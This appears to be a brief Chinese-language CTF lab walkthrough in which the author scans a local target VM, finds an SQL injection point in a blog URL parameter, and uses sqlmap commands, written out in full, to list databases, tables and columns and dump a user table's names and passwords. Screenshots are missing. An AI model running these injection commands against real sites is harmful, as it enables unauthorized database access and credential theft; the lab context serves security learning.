



将ctf4和kali都设为NAT形式

得到CTF4的ip是192.168.31.132

扫描到80端口



进入192.168.31.132



发现存在sql注入漏洞,且找到注入点



使用sqlmap解决sql注入漏洞



数据库

sqlmap -u "192.168.31.132/index.html?page=blog&title=Blog&id=5" --dbs --batch

数据表

sqlmap -u "192.168.31.132/index.html?page=blog&title=Blog&id=5" -D ehks --tables --batch



表的字段

sqlmap -u "192.168.31.132/index.html?page=blog&title=Blog&id=5" -D ehks -T user --columns --batch



表的数据

sqlmap -u "192.168.31.132/index.html?page=blog&title=Blog&id=5" -D ehks -T user -C user_id,user_name,user_pass --dump --batch